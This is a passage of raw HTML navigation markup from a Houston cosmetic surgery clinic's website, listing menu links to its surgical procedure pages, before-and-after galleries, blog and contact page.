ubermenu-target-text">Eyebrow Restoration</span></a></li><li id="menu-item-1893" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/hair-transplant-cost/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant Cost</span></a></li><li id="menu-item-1899" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1899 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/why-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Why Hair Transplant?</span></a></li><li id="menu-item-1895" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/hair-scalp/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair &#038; Scalp</span></a></li></ul></li><li id="menu-item-1897" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1897 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/"><span class="ubermenu-target-title ubermenu-target-text">Non-Surgical Hair Restoration</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1897 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/scalp-micropigmentation/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Scalp Micropigmentation</span></a></li></ul></li><li id="menu-item-1886" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1886 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/hair-loss/"><span class="ubermenu-target-title ubermenu-target-text">Hair Loss</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1886 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1887" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1887 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-men/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Loss in Men</span></a></li><li id="menu-item-1888" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-women/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Loss in Women</span></a></li></ul></li></ul></li><li id="menu-item-1832" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1832 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Before &#038; After</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1832 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1833" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/breast-augmentation/"><span class="ubermenu-target-title ubermenu-target-text">Breast Augmentation</span></a></li><li id="menu-item-1834" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/tummy-tuck/"><span class="ubermenu-target-title ubermenu-target-text">Tummy Tuck</span></a></li><li id="menu-item-1835" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1835 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/liposuction/"><span class="ubermenu-target-title ubermenu-target-text">Liposuction</span></a></li><li id="menu-item-1836" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/mommy-makeover-gallery/"><span class="ubermenu-target-title ubermenu-target-text">Mommy Makeover</span></a></li><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/brazilian-butt-lift-gallery/"><span class="ubermenu-target-title ubermenu-target-text">Brazilian Butt Lift</span></a></li><li id="menu-item-1838" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/breast-lift/"><span class="ubermenu-target-title ubermenu-target-text">Breast Lift</span></a></li><li id="menu-item-1839" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/men/"><span class="ubermenu-target-title ubermenu-target-text">Men</span></a></li><li id="menu-item-1840" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/permanent-makeup/"><span class="ubermenu-target-title ubermenu-target-text">Permanent Makeup</span></a></li><li id="menu-item-1841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/hair-transplant/"><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant</span></a></li></ul></li><li id="menu-item-4222" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4222 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/blog/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li><li id="menu-item-225" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-225 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li></ul></nav>
<!-- End UberMenu -->
</div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-is-sticky x-bar-is-initially-hidden e3506-12 m2pe-1 m2pe-3 m2pe-6 m2pe-7 m2pe-8  x-hide-md x-hide-sm x-hide-xs" data-x-bar="{&quot;id&quot;:&quot;e3506-12&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;keepMargin&quot;:true,&quot;hideInitially&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e3506-12 x-bar-content x-container max width"><div class="x-bar-container e3506-13 m2pe-a m2pe-e m2pe-g m2pe-i m2pe-j"><a class="x-image e3506-14 m2pe-1f" href="https://www.aesthetichouston.com"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png" width="500" height="294" alt="logo" loading="lazy"></a></div><div class="x-bar-container e3506-15 m2pe-a m2pe-h m2pe-i">
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc-primary ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-right " tabindex="0" data-ubermenu-target="ubermenu-main-16-primary-4"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-16-primary-4" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-16 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-right ubermenu-items-align-left ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-16-primary" class="ubermenu-nav" data-title="Main Menu"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4220 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About Us</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-4220 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-215 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/our-doctor/"><span class="ubermenu-target-title ubermenu-target-text">Our Surgeon</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/financing/"><span class="ubermenu-target-title ubermenu-target-text">Financing</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/reviews-testimonials/"><span class="ubermenu-target-title ubermenu-target-text">Reviews &#038; Testimonials</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-item-has-children ubermenu-item-1829 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Surgical</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1829 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-current-page-parent ubermenu-current_page_parent ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-1842 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/"><span class="ubermenu-target-title ubermenu-target-text">Face</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1842 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/rhinoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Rhinoplasty (Nose Job)</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-1501 ubermenu-current_page_item ubermenu-item-1848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/facelift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Facelift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/blepharoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Blepharoplasty (Eyelid Surgery)</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/asian-eyelid-surgery-houston/"><span class="ubermenu-target-title ubermenu-target-text">Asian Eye Surgery</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/neck-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Neck Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1845 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/brow-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Brow Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1846 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/cheek-and-chin-augmentation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Chin &#038; Cheek Augmentation</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/otoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Otoplasty (Ear Surgery)</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/earlobe-repair-houston/"><span class="ubermenu-target-title ubermenu-target-text">Earlobe Repair</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/fat-transfer-houston/"><span class="ubermenu-target-title ubermenu-target-text">Fat Transfer</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1852 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/"><span class="ubermenu-target-title ubermenu-target-text">Breast</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1852 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4224 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/areola-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Nipple and Areola Reduction</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1853 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Augmentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1853 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/gummy-bear-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Gummy Bear Implants</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/silicone-breast-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Silicone Breast Implants</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1859 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/saline-breast-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Saline Breast Implants</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Lift</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1855 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-lift-houston/faqs-houston-breast-lift-surgery/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">FAQs</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Reduction</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1861 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/"><span class="ubermenu-target-title ubermenu-target-text">Body</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1861 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1863 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/brazilian-butt-lift-bbl-houston/"><span class="ubermenu-target-title ubermenu-target-text">Brazilian Butt Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/mommy-makeover-houston/"><span class="ubermenu-target-title ubermenu-target-text">Mommy Makeover</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1865 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/liposuction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Liposuction</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1865 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1871 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/body/liposuction-houston/smart-laser-liposuction-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Smart Laser Liposuction</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1872 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/body/liposuction-houston/tumescent-lipo-body-contouring-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tumescent Body Contour</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1868 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/tummy-tuck-houston/"><span class="ubermenu-target-title ubermenu-target-text">Tummy Tuck</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1862 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/arm-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Arm Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/thigh-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Thigh Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/keloid-removal-houston/"><span class="ubermenu-target-title ubermenu-target-text">Keloid Removal</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1877 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Vaginal Rejuvenation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1877 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1873 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/clitoral-hood-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Clitoral Hood Reduction</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1874 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/g-shot-injection-houston/"><span class="ubermenu-target-title ubermenu-target-text">G-Spot Augmentation</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1875 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/hymenoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Hymenoplasty</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1878 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labiaplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Labiaplasty</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a 